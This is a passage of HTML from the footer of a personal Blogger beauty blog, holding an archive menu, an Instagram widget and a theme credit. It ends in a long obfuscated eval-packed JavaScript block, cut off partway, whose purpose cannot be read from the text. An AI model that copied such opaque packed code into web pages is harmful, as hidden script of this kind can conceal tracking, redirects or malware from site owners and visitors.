<option value='http://www.carlavadan.net/2018/04/'>April 2018 (4)</option>
<option value='http://www.carlavadan.net/2018/03/'>March 2018 (6)</option>
<option value='http://www.carlavadan.net/2018/02/'>February 2018 (4)</option>
<option value='http://www.carlavadan.net/2018/01/'>January 2018 (11)</option>
<option value='http://www.carlavadan.net/2017/12/'>December 2017 (9)</option>
<option value='http://www.carlavadan.net/2017/11/'>November 2017 (12)</option>
<option value='http://www.carlavadan.net/2017/10/'>October 2017 (12)</option>
<option value='http://www.carlavadan.net/2017/09/'>September 2017 (7)</option>
<option value='http://www.carlavadan.net/2017/08/'>August 2017 (5)</option>
<option value='http://www.carlavadan.net/2017/07/'>July 2017 (10)</option>
<option value='http://www.carlavadan.net/2017/06/'>June 2017 (11)</option>
<option value='http://www.carlavadan.net/2017/05/'>May 2017 (13)</option>
<option value='http://www.carlavadan.net/2017/04/'>April 2017 (13)</option>
<option value='http://www.carlavadan.net/2017/03/'>March 2017 (14)</option>
<option value='http://www.carlavadan.net/2017/02/'>February 2017 (10)</option>
<option value='http://www.carlavadan.net/2017/01/'>January 2017 (18)</option>
<option value='http://www.carlavadan.net/2016/12/'>December 2016 (17)</option>
<option value='http://www.carlavadan.net/2016/11/'>November 2016 (10)</option>
<option value='http://www.carlavadan.net/2016/10/'>October 2016 (11)</option>
<option value='http://www.carlavadan.net/2016/09/'>September 2016 (10)</option>
<option value='http://www.carlavadan.net/2016/08/'>August 2016 (9)</option>
<option value='http://www.carlavadan.net/2016/07/'>July 2016 (4)</option>
<option value='http://www.carlavadan.net/2016/06/'>June 2016 (2)</option>
<option value='http://www.carlavadan.net/2016/05/'>May 2016 (1)</option>
<option value='http://www.carlavadan.net/2016/04/'>April 2016 (1)</option>
<option value='http://www.carlavadan.net/2016/02/'>February 2016 (1)</option>
<option value='http://www.carlavadan.net/2015/12/'>December 2015 (2)</option>
<option value='http://www.carlavadan.net/2015/11/'>November 2015 (2)</option>
<option value='http://www.carlavadan.net/2014/09/'>September 2014 (1)</option>
<option value='http://www.carlavadan.net/2014/05/'>May 2014 (1)</option>
<option value='http://www.carlavadan.net/2014/04/'>April 2014 (7)</option>
<option value='http://www.carlavadan.net/2013/09/'>September 2013 (2)</option>
<option value='http://www.carlavadan.net/2013/08/'>August 2013 (3)</option>
<option value='http://www.carlavadan.net/2013/07/'>July 2013 (7)</option>
<option value='http://www.carlavadan.net/2013/06/'>June 2013 (3)</option>
<option value='http://www.carlavadan.net/2013/05/'>May 2013 (9)</option>
<option value='http://www.carlavadan.net/2013/04/'>April 2013 (10)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='no-items section' id='footer-social1'></div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>INSTAGRAM @carlavadan</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/566531" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:100%; "></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' title='Blogger'> BeautyTemplates </a></p>
</div>
</footer>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 13=["\\e\\Y\\1k\\12\\1g\\R\\U\\a\\u\\a\\j\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\q\\a\\c\\a\\r\\a\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\17\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\17\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\j\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\j\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\r\\a\\B\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\r\\a\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\G\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\G\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\X\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\14\\a\\c\\a\\18\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\18\\a\\s\\a\\14\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\n\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\n\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1h\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1h\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\D\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\D\\a\\s\\a\\10\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\w\\a\\s\\a\\e\\v\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1w\\a\\s\\a\\e\\12\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\y\\a\\c\\a\\e\\d\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\O\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\O\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\Z\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\q\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\u\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\u\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\g\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\g\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1p\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\Y\\a\\c\\a\\e\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\Y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\w\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\m\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\1u\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\e\\O\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\c\\a\\e\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\e\\b\\a\\h\\a\\x\\a\\d\\a\\c\\a\\e\\1b\\a\\t\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\e\\V\\a\\g\\a\\k\\a\\t\\a\\e\\B\\a\\c\\a\\e\\A\\a\\j\\a\\b\\a\\e\\l\\a\\b\\a\\h\\a\\x\\a\\e\\I\\a\\j\\a\\k\\a\\t\\a\\t\\a\\e\\H\\a\\h\\a\\e\\i\\a\\d\\a\\c\\a\\r\\a\\m\\a\\c\\a\\r\\a\\t\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\e\\b\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\b\\a\\e\\16\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\v\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\z\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\e\\e\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\e\\E\\a\\g\\a\\r\\a\\e\\J\\a\\g\\a\\r\\a\\e\\K\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\r\\a\\n\\a\\t\\a\\b\\a\\r\\a\\W\\a\\b\\a\\e\\b\\U\\S\\U\\a\\i\\U\\S\\U\\a\\y\\a\\10\\a\\D\\a\\o\\a\\p\\U\\S\\U\\a\\X\\a\\n\\a\\i\\a\\18\\a\\d\\a\\k\\a\\X\\a\\i\\a\\n\\a\\G\\a\\G\\a\\1m\\a\\D\\a\\n\\a\\y\\a\\y\\a\\i\\a\\1u\\a\\o\\a\\w\\a\\1h\\a\\1u\\a\\o\\a\\y\\a\\p\\a\\i\\a\\15\\a\\o\\a\\G\\a\\14\\a\\k\\a\\p\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\10\\a\\o\\a\\w\\a\\14\\a\\i\\a\\d\\a\\y\\a\\y\\a\\i\\a\\y\\a\\k\\a\\p\\a\\e\\g\\a\\p\\a\\p\\a\\d\\a\\o\\a\\W\\a\\O\\a\\p\\a\\k\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\y\\a\\i\\a\\i\\a\\Y\\a\\n\\a\\d\\a\\p\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\Y\\a\\18\\a\\i\\a\\G\\a\\d\\a\\o\\a\\W\\a\\W\\a\\W\\a\\D\\a\\k\\a\\i\\a\\i\\a\\X\\a\\D\\a\\o\\a\\Y\\a\\1h\\a\\d\\a\\i\\a\\10\\a\\D\\a\\O\\a\\y\\a\\i\\a\\14\\a\\q\\a\\q\\a\\14\\a\\D\\a\\k\\a\\i\\a\\i\\a\\o\\a\\w\\a\\y\\a\\p\\a\\n\\a\\14\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\D\\a\\o\\a\\w\\a\\1h\\a\\k\\a\\G\\a\\o\\a\\w\\a\\i\\a\\10\\a\\o\\a\\w\\a\\p\\a\\k\\a\\d\\a\\k\\a\\y\\a\\p\\a\\i\\a\\18\\a\\p\\a\\p\\a\\10\\a\\i\\a\\17\\a\\o\\a\\Z\\a\\k\\a\\q\\a\\i\\a\\W\\a\\k\\a\\18\\a\\n\\a\\w\\a\\Y\\a\\k\\a\\i\\a\\i\\a\\1c\\a\\q\\a\\O\\a\\p\\a\\O\\a\\W\\a\\k\\a\\i\\a\\15\\a\\o\\a\\w\\a\\G\\a\\q\\a\\15\\a\\i\\a\\17\\a\\o\\a\\w\\a\\k\\a\\i\\a\\k\\a\\p\\a\\y\\a\\1c\\a\\i\\a\\y\\a\\q\\a\\O\\a\\w\\a\\G\\a\\Y\\a\\D\\a\\q\\a\\O\\a\\G\\a\\i\\a\\X\\a\\n\\a\\Y\\a\\k\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\G\\a\\k\\a\\X\\a\\n\\a\\O\\a\\D\\a\\p\\a\\i\\a\\G\\a\\k\\a\\17\\a\\o\\a\\n\\a\\w\\a\\p\\a\\n\\a\\d\\a\\p\\a\\i\\a\\X\\a\\q\\a\\O\\a\\d\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\d\\a\\k\\a\\G\\a\\G\\a\\o\\a\\p\\a\\i\\a\\p\\a\\O\\a\\Z\\a\\W\\a\\D\\a\\d\\a\\i\\a\\y\\a\\10\\a\\q\\a\\p\\a\\o\\a\\X\\a\\1c\\a\\i\\a\\X\\a\\O\\a\\w\\a\\Y\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\p\\a\\k\\a\\d\\a\\i\\a\\17\\a\\1h\\a\\i\\a\\W\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\p\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\15\\a\\15\\a\\15\\a\\i\\a\\Z\\a\\1c\\a\\Y\\a\\q\\a\\w\\a\\p\\a\\k\\a\\w\\a\\p\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\i\\a\\Z\\a\\n\\a\\o\\a\\D\\a\\p\\a\\q\\a\\i\\a\\p\\a\\17\\a\\i\\a\\10\\a\\q\\a\\y\\a\\p\\a\\y\\a\\i\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\14\\a\\q\\a\\q\\a\\G\\a\\d\\a\\k\\a\\n\\a\\G\\a\\y\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\y\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\W\\a\\O\\a\\d\\a\\w\\a\\k\\a\\d\\a\\i\\a\\Y\\a\\q\\a\\i\\a\\10\\a\\D\\a\\n\\a\\1c\\a\\i\\a\\q\\a\\w\\a\\D\\a\\q\\a\\n\\a\\G\\a\\i\\a\\17\\a\\n\\a\\d\\a\\i\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\G\\a\\q\\a\\Y\\a\\O\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\i\\a\\14\\a\\k\\a\\p\\a\\e\\c\\a\\D\\a\\k\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\1p\\a\\1c\\a\\e\\m\\a\\G\\a\\i\\a\\k\\a\\w\\a\\17\\a\\k\\a\\D\\a\\q\\a\\10\\a\\k\\a\\i\\a\\o\\a\\X\\a\\i\\a\\w\\a\\O\\a\\D\\a\\D\\a\\i\\a\\D\\a\\q\\a\\Y\\a\\n\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\18\\a\\k\\a\\n\\a\\d\\a\\p\\a\\i\\a\\W\\a\\D\\a\\q\\a\\14\\a\\D\\a\\q\\a\\17\\a\\o\\a\\w\\a\\i\\a\\w\\a\\k\\a\\p\\a\\i\\a\\d\\a\\k\\a\\X\\a\\i\\a\\G\\a\\q\\a\\X\\a\\q\\a\\D\\a\\D\\a\\q\\a\\15\\a\\i\\a\\p\\a\\o\\a\\p\\a\\D\\a\\k\\a\\i\\a\\e\\19\\a\\d\\a\\k\\a\\k\\a\\i\\a\\1p\\a\\D\\a\\q\\a\\14\\a\\14\\a\\k\\a\\d\\a\\i\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\o\\a\\w\\a\\w\\a\\k\\a\\d\\a\\e\\l\\a\\e\\V\\a\\e\\r\\a\\1u\\a\\i\\a\\1p\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\U\\S\\U\\U\\S\\U\\a\\X\\a\\d\\a\\q\\a\\Z\\a\\1m\\a\\18\\a\\n\\a\\d\\a\\1m\\a\\q\\a\\G\\a\\k\\U\\S\\U\\a\\d\\a\\k\\a\\10\\a\\D\\a\\n\\a\\Y\\a\\k\\U\\S\\U\\a\\e\\k\\a\\15\\a\\e\\1c\\U\\S\\U\\a\\e\\k\\a\\W\\U\\S\\U\\a\\14\\U\\P\\1j\\e\\D\\Q\\e\\M\\Q\\e\\L\\S\\1v\\S\\T\\S\\1l\\S\\1a\\S\\e\\h\\N\\1d\\1a\\1g\\e\\M\\Q\\T\\N\\1d\\e\\F\\Q\\T\\1O\\1v\\1E\\12\\R\\J\\P\\1A\\1a\\Q\\e\\z\\Q\\T\\1y\\1v\\N\\N\\N\\1n\\Q\\Q\\T\\1g\\T\\1P\\1v\\N\\1S\\e\\G\\1E\\e\\s\\R\\12\\R\\M\\P\\P\\Q\\T\\1n\\e\\T\\N\\1A\\T\\1F\\e\\W\\Q\\e\\10\\N\\N\\1f\\1j\\e\\t\\Q\\1M\\12\\R\\J\\P\\R\\12\\R\\K\\P\\P\\Q\\1y\\1N\\1y\\S\\e\\s\\N\\N\\1d\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\h\\R\\1a\\Q\\T\\N\\P\\1g\\1l\\R\\T\\P\\f\\f\\1a\\Q\\T\\N\\1f\\1j\\1l\\1g\\R\\e\\M\\Q\\1a\\N\\1d\\e\\F\\1k\\e\\h\\R\\1a\\P\\1f\\P\\1j\\1a\\1g\\e\\M\\Q\\N\\1d\\e\\F\\1k\\12\\R\\F\\P\\1f\\1j\\T\\1g\\e\\1f\\1j\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\t\\Q\\1l\\R\\T\\P\\N\\1d\\e\\L\\1g\\e\\L\\R\\12\\R\\K\\P\\P\\Q\\e\\14\\1k\\e\\15\\Q\\12\\R\\16\\P\\1n\\1a\\Q\\T\\N\\1n\\12\\R\\16\\P\\S\\12\\R\\19\\P\\N\\S\\1l\\R\\T\\P\\N\\1f\\1f\\1j\\e\\F\\1k\\e\\L\\1f\\Q\\12\\R\\V\\P\\S\\e\\18\\S\\e\\17\\S\\12\\R\\L\\P\\R\\12\\R\\E\\P\\P\\Q\\12\\R\\e\\P\\N\\S\\V\\S\\1d\\1f\\N\\N","\\f","\\D\\t\\p\\l\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\E\\E\\f\\d\\E\\O\\f\\d\\E\\V\\f\\d\\F\\z\\f\\d\\E\\19\\f\\d\\E\\16\\f\\d\\K\\M\\f\\d\\L\\V\\f\\d\\E\\F\\f\\d\\K\\e\\f\\d\\K\\19\\f\\d\\F\\J\\f\\d\\L\\e\\f\\d\\K\\T\\f\\d\\E\\G\\f\\d\\L\\G\\f\\d\\L\\y\\f\\d\\E\\J\\f\\d\\K\\z\\f\\d\\L\\J\\f\\d\\L\\L\\f\\d\\L\\E\\f\\d\\E\\w\\f\\d\\F\\E\\f\\d\\M\\G\\f\\d\\M\\y\\f\\d\\K\\O\\f\\d\\F\\L\\f\\d\\L\\M\\f\\d\\K\\J\\f\\d\\F\\M\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\L\\f\\d\\K\\E\\f\\d\\F\\V\\f\\d\\K\\K\\f\\d\\K\\L\\f\\d\\K\\G\\f\\1i\\V\\d\\16\\V\\c\\V\\f\\d\\K\\F\\f\\d\\F\\F\\f\\d\\E\\T\\f\\d\\F\\19\\f\\d\\K\\16\\f\\d\\F\\K\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\M\\f\\d\\K\\y\\f\\d\\J\\L\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\J\\f\\d\\J\\E\\f\\d\\F\\e\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\E\\f\\d\\J\\z\\f\\d\\M\\J\\f\\d\\L\\K\\f\\d\\L\\F\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\e\\f\\d\\L\\16\\f\\j\\C\\q\\g\\v\\l\\s\\q\\f\\d\\L\\19\\f\\u\\h\\v\\C\\u\\q\\f\\d\\E\\z\\f\\d\\J\\K\\f\\d\\F\\G\\f\\d\\J\\M\\f\\d\\J\\e\\f\\d\\F\\y\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\K\\f\\d\\J\\J\\f\\d\\M\\z\\f\\d\\J\\19\\f\\d\\J\\16\\f\\d\\K\\w\\f\\d\\L\\w\\f\\d\\J\\F\\f\\d\\J\\G\\f\\d\\F\\16\\f\\1a\\v\\u\\l\\q\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\d\\F\\w\\f\\h\\B\\b\\p\\f\\d\\M\\M\\f\\d\\J\\y\\f\\d\\M\\K\\f\\d\\M\\F\\f\\d\\M\\e\\f\\d\\M\\19\\f\\d\\M\\w\\f\\d\\J\\w\\f\\d\\M\\16\\f\\t\\b\\u\\D\\h\\X\\q\\v\\f\\L\\M\\f\\d\\J\\T\\f\\E\\19\\f\\v